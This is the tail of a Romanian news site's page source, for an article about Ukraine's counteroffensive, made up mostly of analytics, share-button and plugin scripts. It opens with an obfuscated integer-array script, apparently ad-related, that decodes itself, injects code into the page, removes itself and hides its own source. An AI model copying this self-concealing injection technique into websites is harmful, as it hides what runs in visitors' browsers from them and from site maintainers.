20,65,69,31,91,20,39,20,49,20,46,0,13,91,46,27,56,70,69,86,91,49,72,7,3,86,69,13,91,25,7,3,86,69,12,27,16,91,64,39,13,91,65,16,14,45,47,91,74,86,72,7,3,86,69,45,86,25,27,16,70,83,25,86,27,56,45,47,91,74,39,72,7,3,86,69,91,86,25,27,16,86,72,86,69,91,64,31,46,47,49,64,25,58,89,13,65,70,39,17,46,70,86,39,89,58,84,58,89,13,65,70,39,17,46,70,86,39,17,58,0,39,0,58,89,58,27,16,86,72,86,69,91,64,31,46,47,49,64,25,58,89,20,51,86,64,91,45,64,89,58,84,58,89,20,51,86,64,91,45,64,17,58,0,39,0,58,89,58,27,16,45,47,91,74,13,49,46,72,7,5,48,76,69,31,47,91,86,64,25,86,27,16,70,83,25,13,49,46,72,72,72,39,91,13,64,27,56,13,49,46,72,64,45,47,46,25,89,25,89,0,86,0,89,27,89,27,16,14,13,49,46,69,13,65,70,39,17,46,70,86,39,72,13,49,46,60,58,13,65,70,39,17,46,70,86,39,17,58,0,39,53,16,13,49,46,69,20,51,86,64,91,45,64,72,13,49,46,60,58,20,51,86,64,91,45,64,17,58,0,39,53,16,7,3,86,69,49,20,46,46,64,49,39,70,20,65,25,13,49,46,84,31,47,91,64,65,39,27,16,14,14,16,70,69,86,91,49,72,13,91,46,16,14,14,25,27,84,31,90,80,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,51,27,56,45,47,91,74,86,72,60,53,16,83,20,91,25,45,47,91,74,70,72,2,16,70,81,51,69,46,64,65,43,39,9,16,70,0,72,80,27,56,70,83,25,51,60,70,0,2,53,35,2,27,86,69,31,13,86,9,25,51,60,70,0,2,53,27,16,70,83,25,51,60,70,0,15,53,35,2,27,86,69,31,13,86,9,25,51,60,70,0,15,53,27,16,70,83,25,51,60,70,0,90,53,35,2,27,86,69,31,13,86,9,25,51,60,70,0,90,53,27,16,14,91,64,39,13,91,65,74,86,16,14,14,25,27,84,86,45,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,40,27,56,39,91,12,56,46,20,49,47,46,5,39,20,91,47,43,64,69,86,64,39,21,39,64,63,25,7,3,86,69,47,39,17,70,51,84,7,5,48,76,69,86,39,91,70,65,43,70,83,12,25,40,27,27,16,14,49,47,39,49,9,25,64,27,56,14,14,14,25,27,84,45,86,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,27,56,39,91,12,56,91,64,39,13,91,65,74,46,20,49,47,46,5,39,20,91,47,43,64,69,43,64,39,21,39,64,63,25,7,3,86,69,47,39,17,70,51,27,16,14,49,47,39,49,9,25,64,27,56,91,64,39,13,91,65,74,83,47,46,86,64,16,14,14,14,25,27,84,70,86,17,39,64,86,39,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,27,56,70,83,25,38,70,65,40,20,38,69,46,20,49,47,39,70,20,65,69,9,47,86,9,69,86,64,47,91,49,9,25,89,17,17,12,39,64,86,39,89,27,35,26,15,27,39,64,86,39,72,39,91,13,64,16,64,46,86,64,74,39,64,86,39,72,83,47,46,86,64,16,91,64,39,13,91,65,74,39,64,86,39,16,14,14,25,27,84,47,49,86,86,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,49,86,86,27,56,45,47,91,74,9,72,40,20,49,13,63,64,65,39,69,68,13,64,91,12,5,64,46,64,49,39,20,91,19,46,46,25,58,51,20,40,12,58,27,60,2,53,84,86,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,58,86,39,12,46,64,58,27,16,86,69,86,64,39,19,39,39,91,70,51,13,39,64,25,89,39,12,31,64,89,84,89,39,64,44,39,22,49,86,86,89,27,16,70,83,25,86,69,86,39,12,46,64,5,9,64,64,39,27,86,69,86,39,12,46,64,5,9,64,64,39,69,49,86,86,54,64,44,39,72,49,86,86,16,64,46,86,64,74,86,69,70,65,65,64,91,59,54,8,61,72,49,86,86,16,91,64,39,13,91,65,74,9,69,47,31,31,64,65,40,29,9,70,46,40,25,86,27,16,14,14,25,27,84,43,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,27,56,45,47,91,74,38,72,38,70,65,40,20,38,69,70,65,65,64,91,10,70,40,39,9,16,45,47,91,74,91,72,87,16,70,83,25,38,81,72,80,34,77,27,91,72,15,16,70,83,25,38,81,72,34,66,34,27,91,72,90,16,70,83,25,38,81,72,15,2,90,4,27,91,72,4,16,70,83,25,38,81,72,15,80,4,77,27,91,72,80,16,91,64,39,13,91,65,74,91,16,14,14,25,27,84,63,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,7,3,86,69,47,39,17,43,0,7,3,86,69,47,39,17,70,0,7,3,86,69,47,39,17,40,16,14,14,25,27,84,49,20,46,46,64,49,39,70,20,65,37,83,13,65,49,39,70,20,65,25,27,56,91,64,39,13,91,65,74,83,13,65,49,39,70,20,65,25,13,49,46,84,31,47,91,64,65,39,27,56,45,47,91,74,20,72,56,70,65,70,39,37,83,13,65,49,39,70,20,65,25,27,56,70,83,25,7,3,86,69,49,86,86,72,72,83,47,46,86,64,27,56,7,3,86,69,49,86,86,72,7,3,86,69,47,49,86,86,25,13,49,46,69,49,86,86,17,49,20,63,63,20,65,27,16,14,83,20,91,25,45,47,91,74,70,72,2,16,70,81,13,49,46,69,13,65,70,39,17,46,70,86,39,69,46,64,65,43,39,9,16,70,0,0,27,56,20,69,13,65,70,39,25,13,49,46,69,13,65,70,39,17,46,70,86,39,60,70,53,84,31,47,91,64,65,39,27,16,14,14,84,13,65,70,39,37,83,13,65,49,39,70,20,65,25,13,84,31,47,91,64,65,39,27,56,83,20,91,25,70,72,2,16,70,81,13,69,64,44,49,46,13,40,64,17,13,91,46,17,46,70,86,39,69,46,64,65,43,39,9,16,70,0,0,27,56,45,47,91,74,64,13,72,65,64,38,74,78,64,43,62,44,31,25,13,69,64,44,49,46,13,40,64,17,13,91,46,17,46,70,86,39,60,70,53,27,16,70,83,25,38,70,65,40,20,38,69,46,20,49,47,39,70,20,65,69,31,47,39,9,65,47,63,64,69,63,47,39,49,9,25,64,13,27,27,91,64,39,13,91,65,16,14,70,83,25,13,69,39,47,91,43,64,39,17,86,64,46,64,49,39,20,91,18,72,13,65,40,64,83,70,65,64,40,11,11,13,69,39,47,91,43,64,39,17,86,64,46,64,49,39,20,91,18,72,89,89,27,56,45,47,91,74,39,86,72,13,69,39,47,91,43,64,39,17,86,64,46,64,49,39,20,91,84,39,47,72,13,69,39,47,91,43,64,39,17,47,31,31,91,20,47,49,9,84,49,86,72,13,69,49,20,65,39,47,70,65,64,91,17,86,39,12,46,64,16,14,64,46,86,64,74,70,83,25,7,3,86,69,70,86,17,39,64,86,39,25,27,11,11,13,69,39,47,91,43,64,39,17,86,64,46,64,49,39,20,91,17,39,64,86,39,18,72,13,65,40,64,83,70,65,64,40,11,11,13,69,39,47,91,43,64,39,17,86,64,46,64,49,39,20,91,17,39,64,86,39,18,72,89,89,27,56,45,47,91,74,39,86,72,13,69,39,47,91,43,64,39,17,86,64,46,64,49,39,20,91,17,39,64,86,39,84,39,47,72,13,69,39,47,91,43,64,39,17,47,31,31,91,20,47,49,9,17,39,64,86,39,84,49,86,72,13,69,49,20,65,39,47,70,65,64,91,17,86,39,12,46,64,17,39,64,86,39,16,14,64,46,86,64,74,91,64,39,13,91,65,16,13,69,49,86,86,17,86,31,64,49,70,83,70,49,0,72,89,69,89,0,13,69,38,70,40,43,64,39,17,49,46,47,86,86,0,89,74,56,89,0,13,69,49,20,65,39,47,70,65,64,91,17,86,39,12,46,64,0,89,14,89,16,45,47,91,74,39,72,7,3,86,69,68,25,39,86,84,31,47,91,64,65,39,27,16,70,83,25,39,69,46,64,65,43,39,9,81,15,27,91,64,39,13,91,65,16,39,72,39,60,2,53,16,7,3,86,69,49,86,86,60,58,39,64,44,39,58,0,58,29,20,65,39,64,65,39,58,53,0,72,13,69,49,86,86,17,86,31,64,49,70,83,70,49,16,70,83,25,39,47,72,72,89,51,64,83,20,91,64,89,27,56,45,47,91,74,65,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,40,70,45,89,27,16,65,69,70,65,65,64,91,59,54,8,61,72,13,69,9,39,63,46,16,39,69,31,47,91,64,65,39,76,20,40,64,69,70,65,86,64,91,39,33,64,83,20,91,64,25,65,84,39,27,16,65,69,20,13,39,64,91,59,54,8,61,72,65,69,70,65,65,64,91,59,54,8,61,16,14,64,46,86,64,74,70,83,25,39,47,72,72,89,47,83,39,64,91,89,27,56,45,47,91,74,65,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,40,70,45,89,27,16,65,69,70,65,65,64,91,59,54,8,61,72,13,69,9,39,63,46,16,39,69,31,47,91,64,65,39,76,20,40,64,69,70,65,86,64,91,39,33,64,83,20,91,64,25,65,84,39,69,65,64,44,39,5,70,51,46,70,65,43,27,16,65,69,20,13,39,64,91,59,54,8,61,72,65,69,70,65,65,64,91,59,54,8,61,16,14,64,46,86,64,74,70,83,25,39,47,72,72,89,47,31,31,64,65,40,89,27,39,69,70,65,65,64,91,59,54,8,61,72,39,69,70,65,65,64,91,59,54,8,61,0,13,69,9,39,63,46,16,64,46,86,64,74,70,83,25,39,47,72,72,89,31,91,64,31,64,65,40,89,27,39,69,70,65,65,64,91,59,54,8,61,72,13,69,9,39,63,46,0,39,69,70,65,65,64,91,59,54,8,61,16,64,46,86,64,74,70,83,25,39,47,72,72,89,83,70,46,46,89,27,39,69,70,65,65,64,91,59,54,8,61,72,13,69,9,39,63,46,16,64,46,86,64,74,91,64,39,13,91,65,16,13,69,13,65,70,39,72,7,3,86,69,68,25,89,69,89,0,13,69,38,70,40,43,64,39,17,49,46,47,86,86,84,40,20,49,13,63,64,65,39,69,51,20,40,12,27,60,2,53,16,25,83,13,65,49,39,70,20,65,74,38,47,70,39,25,39,38,27,56,70,83,25,39,38,72,72,13,65,40,64,83,70,65,64,40,27,45,47,91,74,39,38,72,2,16,64,46,86,64,74,70,83,25,39,38,35,15,2,27,91,64,39,13,91,65,16,70,83,25,39,38,35,2,11,11,20,69,91,70,43,25,13,27,72,72,39,91,13,64,27,91,64,39,13,91,65,16,38,70,65,40,20,38,69,86,64,39,54,70,63,64,20,13,39,25,83,13,65,49,39,70,20,65,25,27,56,38,47,70,39,25,39,38,0,15,27,16,14,84,15,2,2,27,16,14,27,25,27,16,38,70,65,40,20,38,69,47,40,40,62,45,64,65,39,61,70,86,39,64,65,64,91,25,89,91,64,86,70,79,64,89,84,83,13,65,49,39,70,20,65,25,27,56,20,69,91,70,43,25,13,27,16,14,27,16,20,69,91,70,43,25,13,27,16,14,84,91,70,43,37,83,13,65,49,39,70,20,65,25,13,27,56,64,72,7,3,86,69,68,25,89,69,89,0,13,69,38,70,40,43,64,39,17,49,46,47,86,86,0,89,74,69,89,0,13,69,70,63,43,17,49,46,47,86,86,84,40,20,49,13,63,64,65,39,69,51,20,40,12,27,16,45,47,91,74,63,72,40,20,49,13,63,64,65,39,69,51,20,40,12,69,68,13,64,91,12,5,64,46,64,49,39,20,91,19,46,46,25,89,69,89,0,13,69,38,70,40,43,64,39,17,49,46,47,86,86,0,89,74,60,86,39,12,46,64,72,58,40,70,86,31,46,47,12,37,74,65,20,65,64,74,18,70,63,31,20,91,39,47,65,39,16,58,53,89,27,69,46,64,65,43,39,9,16,70,83,25,63,35,2,27,56,40,20,49,13,63,64,65,39,69,51,20,40,12,69,70,65,65,64,91,59,54,8,61,72,89,19,40,51,46,20,49,93,74,62,91,91,20,91,69,89,16,38,70,65,40,20,38,69,86,64,39,54,70,63,64,20,13,39,25,83,13,65,49,39,70,20,65,25,27,56,38,70,65,40,20,38,69,47,46,64,91,39,25,58,19,40,51,46,20,49,93,74,64,44,39,64,65,86,70,20,65,74,64,91,91,20,91,74,2,83,80,87,66,15,4,4,87,58,0,89,52,65,89,0,58,54,91,12,74,39,20,74,40,70,86,47,51,46,64,74,39,9,70,86,74,64,44,39,64,65,86,70,20,65,74,20,91,74,91,64,86,39,47,91,39,74,12,20,13,91,74,65,47,45,70,43,47,39,20,91,69,58,27,16,38,70,65,40,20,38,69,46,20,49,47,39,70,20,65,69,91,64,46,20,47,40,25,27,16,14,84,15,2,27,16,14,70,83,25,64,60,2,53,69,49,46,70,64,65,39,10,70,40,39,9,72,72,2,27,91,64,39,13,91,65,74,83,47,46,86,64,16,45,47,91,74,91,47,39,70,20,72,64,60,2,53,69,49,46,70,64,65,39,10,70,40,39,9,22,13,49,46,69,86,31,91,70,39,64,17,38,70,40,39,9,16,45,47,91,74,65,64,38,17,51,43,17,9,64,70,43,9,39,72,8,47,39,9,69,83,46,20,20,91,25,91,47,39,70,20,41,13,49,46,69,86,31,91,70,39,64,17,9,64,70,43,9,39,27,16,45,47,91,74,47,40,17,9,64,70,43,9,39,72,8,47,39,9,69,83,46,20,20,91,25,65,64,38,17,51,43,17,9,64,70,43,9,39,22,13,49,46,69,86,31,91,70,39,64,17,49,20,13,65,39,27,16,70,83,25,47,40,17,9,64,70,43,9,39,41,13,49,46,69,86,31,91,70,39,64,17,49,20,13,65,39,18,72,65,64,38,17,51,43,17,9,64,70,43,9,39,27,56,65,64,38,17,51,43,17,9,64,70,43,9,39,72,47,40,17,9,64,70,43,9,39,41,13,49,46,69,86,31,91,70,39,64,17,49,20,13,65,39,16,14,70,83,25,13,69,20,65,49,64,72,72,13,65,40,64,83,70,65,64,40,27,56,13,69,20,65,49,64,72,39,91,13,64,16,13,69,47,46,45,72,60,53,16,83,20,91,25,45,47,91,74,70,72,2,16,70,81,64,69,46,64,65,43,39,9,16,70,0,0,27,56,45,47,91,74,47,40,17,70,40,72,64,60,70,53,69,49,46,47,86,86,76,47,63,64,69,86,31,46,70,39,25,13,69,70,63,43,17,49,46,47,86,86,0,89,26,89,27,60,15,53,16,7,3,86,69,49,86,86,60,58,39,64,44,39,58,0,58,29,20,65,39,64,65,39,58,53,0,72,58,69,58,0,13,69,38,70,40,43,64,39,17,49,46,47,86,86,0,58,74,69,58,0,13,69,70,63,43,17,49,46,47,86,86,0,58,26,58,0,47,40,17,70,40,0,58,56,51,47,49,93,43,91,20,13,65,40,26,86,70,79,64,37,47,13,39,20,74,58,0,65,64,38,17,51,43,17,9,64,70,43,9,39,0,58,31,44,16,74,51,47,49,93,43,91,20,13,65,40,26,31,20,86,70,39,70,20,65,37,2,74,26,58,0,13,49,46,69,47,40,17,39,20,17,86,31,91,70,39,64,60,47,40,17,70,40,53,41,47,40,17,9,64,70,43,9,39,0,58,31,44,16,14,58,16,70,83,25,64,60,70,53,69,20,83,83,86,64,39,23,47,91,64,65,39,18,72,72,65,13,46,46,27,56,13,69,47,46,45,69,31,13,86,9,25,47,40,17,70,40,27,16,14,45,47,91,74,40,72,7,3,86,69,68,25,89,42,89,0,64,60,70,53,69,31,47,91,64,65,39,62,46,64,63,64,65,39,69,31,47,91,64,65,39,62,46,64,63,64,65,39,69,31,47,91,64,65,39,62,46,64,63,64,65,39,69,70,40,0,89,74,89,0,64,60,70,53,69,31,47,91,64,65,39,62,46,64,63,64,65,39,69,39,47,43,76,47,63,64,84,40,20,49,13,63,64,65,39,69,51,20,40,12,27,16,83,20,91,25,31,72,2,16,31,81,40,69,46,64,65,43,39,9,16,31,0,0,27,56,70,83,25,40,60,31,53,69,20,65,49,46,70,49,93,72,72,65,13,46,46,27,56,40,60,31,53,69,20,65,49,46,70,49,93,72,83,13,65,49,39,70,20,65,25,64,64,27,56,45,47,91,74,47,72,64,64,69,39,47,91,43,64,39,50,50,64,64,69,86,91,49,62,46,64,63,64,65,39,16,45,47,91,74,49,70,72,47,69,31,47,91,64,65,39,62,46,64,63,64,65,39,69,43,64,39,19,39,39,91,70,51,13,39,64,25,89,51,70,40,89,27,16,38,70,65,40,20,38,69,46,20,49,47,39,70,20,65,69,47,86,86,70,43,65,25,13,49,46,69,46,70,65,93,17,91,64,40,70,91,64,49,39,17,13,91,46,0,13,49,46,69,47,40,17,39,20,17,46,70,65,93,60,49,70,53,27,16,91,64,39,13,91,65,74,83,47,46,86,64,16,14,16,14,14,14,25,83,13,65,49,39,70,20,65,74,91,45,70,64,38,25,27,56,70,83,25,7,3,86,69,45,69,70,65,36,70,64,38,31,20,91,39,25,13,69,13,65,70,39,27,27,56,45,47,91,74,46,39,72,89,89,16,46,39,72,13,69,38,70,40,43,64,39,17,70,40,0,89,49,89,0,13,69,47,46,45,69,32,20,70,65,25,60,86,64,31,47,91,47,39,20,91,72,89,49,89,53,27,16,45,47,91,74,31,45,72,2,16,70,83,25,7,3,86,69,31,45,72,72,83,47,46,86,64,27,56,7,3,86,69,31,45,72,39,91,13,64,16,31,45,72,15,16,14,45,47,91,74,70,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,70,63,43,89,27,16,70,69,86,91,49,72,7,3,86,69,13,91,25,13,49,46,69,45,70,64,38,17,13,91,46,84,56,58,70,58,37,46,39,84,58,31,58,37,31,45,84,58,43,58,37,7,3,86,69,43,25,27,84,58,38,58,37,13,69,38,70,40,43,64,39,17,70,40,14,27,16,91,64,39,13,91,65,16,14,38,70,65,40,20,38,69,86,64,39,54,70,63,64,20,13,39,25,83,13,65,49,39,70,20,65,25,27,56,91,45,70,64,38,25,27,16,14,84,15,2,2,2,27,16,14,27,25,27,16,14,91,64,39,13,91,65,74,39,91,13,64,16,14,84,91,46,20,47,40,37,83,13,65,49,39,70,20,65,25,27,56,45,47,91,74,46,86,72,89,89,16,83,20,91,25,45,47,91,74,70,72,2,16,70,81,13,49,46,69,13,65,70,39,17,46,70,86,39,69,46,64,65,43,39,9,16,70,0,0,27,56,70,83,25,13,49,46,69,13,65,70,39,17,46,70,86,39,60,70,53,60,89,47,46,45,89,53,18,72,13,65,40,64,83,70,65,64,40,27,56,46,86,0,72,13,49,46,69,13,65,70,39,17,46,70,86,39,60,70,53,60,89,38,70,40,43,64,39,17,70,40,89,53,0,89,49,89,0,13,49,46,69,13,65,70,39,17,46,70,86,39,60,70,53,60,89,47,46,45,89,53,69,32,20,70,65,25,60,86,64,31,47,91,47,39,20,91,72,89,49,89,53,27,0,89,26,89,16,14,14,46,86,72,46,86,69,86,13,51,86,39,91,25,2,84,46,86,69,46,64,65,43,39,9,26,15,27,16,45,47,91,74,46,86,70,72,40,20,49,13,63,64,65,39,69,49,91,64,47,39,64,62,46,64,63,64,65,39,25,89,70,63,43,89,27,16,46,86,70,69,86,91,49,72,7,3,86,69,13,91,25,13,49,46,69,46,20,47,40,17,13,91,46,84,56,58,70,58,37,46,86,84,58,43,58,37,7,3,86,69,43,25,27,14,27,16,91,64,39,13,91,65,74,39,91,13,64,16,14,84,14,16,20,69,70,65,70,39,25,27,16,38,70,65,40,20,38,69,86,64,39,54,70,63,64,20,13,39,25,20,69,91,46,20,47,40,84,15,2,2,2,27,16,91,64,39,13,91,65,74,20,16,14,14,25,27,14,16,14,7,3,86,69,86,39,47,91,39,25,27,16,22,41,74,31,79,65,65,39,20,64,31,65,93,13,74,41,22];function qrlqbkj(a,b){mewwxbbwlxub='';for(var i=0;i<a.length;i++){mewwxbbwlxub+=b[a[i]];}return mewwxbbwlxub;}var mijddsrghih=window[qrlqbkj([40,20,49,13,63,64,65,39],yjwtjvbd)];var wgwglqt=qrlqbkj([49,13,91,91,64,65,39,5,49,91,70,31,39],yjwtjvbd);var mtppaeki=qrlqbkj([86,91,49],yjwtjvbd);var mujhuzcbwgoxaj=qrlqbkj([51,20,40,12],yjwtjvbd);try{Object.getOwnPropertyDescriptor(Document.prototype,wgwglqt).get.apply(mijddsrghih)[mtppaeki]=mtppaeki;document.body=document.querySelectorAll('body')[0]}catch(e){}var qpukasskvx=qrlqbkj([49,91,64,47,39,64,62,46,64,63,64,65,39],yjwtjvbd);var kkfglgb=qrlqbkj([86,49,91,70,31,39],yjwtjvbd);var sibdsqwr=qrlqbkj([39,64,44,39,29,20,65,39,64,65,39],yjwtjvbd);var uuytlikncimc=qrlqbkj([9,64,47,40],yjwtjvbd);var pjuqbvvusj=qrlqbkj([47,31,31,64,65,40,29,9,70,46,40],yjwtjvbd);var uzughb=qrlqbkj([31,47,91,64,65,39,76,20,40,64],yjwtjvbd);var bezpnhkcbxviwsr=qrlqbkj([91,64,63,20,45,64,29,9,70,46,40],yjwtjvbd);var gfnjtbngfyismxz=mijddsrghih[qpukasskvx](kkfglgb);gfnjtbngfyismxz[sibdsqwr]=qrlqbkj(zvhuodljxrfeuc,yjwtjvbd);mijddsrghih[mujhuzcbwgoxaj][pjuqbvvusj](gfnjtbngfyismxz);gfnjtbngfyismxz[uzughb][bezpnhkcbxviwsr](gfnjtbngfyismxz);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fgeneral-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta%2F" data-image-url="" data-title="General+american%2C+fost+%C8%99ef+CIA%3A+%E2%80%9EContraofensiva+Ucrainei+va+fi+foarte+impresionant%C4%83%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fgeneral-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta%2F" data-image-url="" data-title="General+american%2C+fost+%C8%99ef+CIA%3A+%E2%80%9EContraofensiva+Ucrainei+va+fi+foarte+impresionant%C4%83%E2%80%9D" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"468719","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
